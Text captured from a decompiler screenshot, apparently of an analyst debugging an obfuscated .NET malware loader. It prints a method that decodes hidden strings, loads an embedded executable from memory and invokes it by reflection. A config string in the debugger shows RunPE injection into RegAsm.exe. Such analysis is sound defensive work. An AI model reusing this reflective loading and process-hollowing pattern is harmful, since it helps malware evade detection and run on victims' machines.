 Assembly Explorer
charcoal @02000009
{ } chords
{ } chuckles
construction @02000002
{ } citizens
{ } clips
{ } clutches
{ } coax
{ } cologne
{ } comfy
{ } condemning
{ } conked
{ } contender
{ } convertibles
{ } crafting
continuously @02000006
{ } cramping
{ } crepe
{ } cropped
{ } dally
{ } deciding
{ } deck
{ } deke
{ } deleted
mscorlib (4.0.0.0)
CommonLanguageRuntimeLibrary
PE
Type References
References
Resources
{ } -
{ } Microsoft.Reflection
{ } Microsoft.Runtime.Hosting
{ } Microsoft.Win32
{ } Microsoft.Win32.SafeHandles
{ } System
AccessViolationException @0200008F
Action @02000041
Action<T> @02000040
Action<T1, T2> @02000042
Action<T1, T2, T3> @02000043
Action<T1, T2, T3, T4> @02000044
Action<T1, T2, T3, T4, T5> @0200004A
Action<T1, T2, T3, T4, T5, T6> @0200004B
Action<T1, T2, T3, T4, T5, T6, T7> @0200004C
Action<T1, T2, T3, T4, T5, T6, T7, T8> @0200004D
ActivationContext @020000A3
Activator @0200008E
AggregateException @02000039
charcoal
102
103 // Token: 0x06000147 RID: 327 RVA: 0x00004DE8 File Offset: 0x00002FE8
104 private static void collected()
105 {
106 string location = Assembly.GetExecutingAssembly().Location;
107 coerce coerce = new coerce();
108 continuously continuously = new continuously();
109 string text = charcoal.cynics();
110 string text2 = charcoal.counsellor();
111 string text3 = charcoal.clearance();
112 continuously.cooler(coerce, text3);
113 new construction().dependable(coerce);
114 int num = charcoal.clammy();
115 byte[] array = charcoal.chutes(charcoal.coopers(text), ref num);
116 byte[] array2 = charcoal.chutes(charcoal.coopers(text2), ref num);
117 coerce.deader = charcoal.coordinated();
118 string text4 = ((coerce.deader == charcoal.circling()) ? charcoal.congenial() : charcoal.chomping());
119 string text5 = charcoal.dated();
120 object[] array4;
121 if (!(coerce.deader == charcoal.cling()))
122 {
123 object[] array3 = new object[charcoal.coating()];
124 array3[charcoal.civilized()] = charcoal.confessor();
125 array3[charcoal.coerced()] = charcoal.cholera();
126 array4 = array3;
127 array3[charcoal.contortionist()] = array2;
128 }
129 else
130 {
131 (array4 = new object[charcoal.costing()])[charcoal.confirmed()] = array2;
132 }
133 object[] array5 = array4;
134 Type type = Assembly.Load(array).GetType(text4);
135 object obj = Activator.CreateInstance(type);
136 type.GetMethod(text5).Invoke(obj, array5);
137 }
100 %
Locals
Name Value Type
text3 "RmFsc2V8RmFsc2V8VHJ1ZXxGYWxzZXxGYWxzZXxUcnVlfGNocm9tZXxjaHJvbWV8YmF0fDIwMDB8UmVnQXNtLmV4ZXx2NHxydW5QRQ==" string
num 0x000000E2 int
array {byte[0x00003600]} byte[]
[0] 0x4D byte
[1] 0x5A byte
[2] 0x90 byte
[3] 0x00 byte
[4] 0x03 byte
[5] 0x00 byte
[6] 0x00 byte
[7] 0x00 byte
[8] 0x04 byte
Activate Windows
Go to Settings to activate Windows.
Ready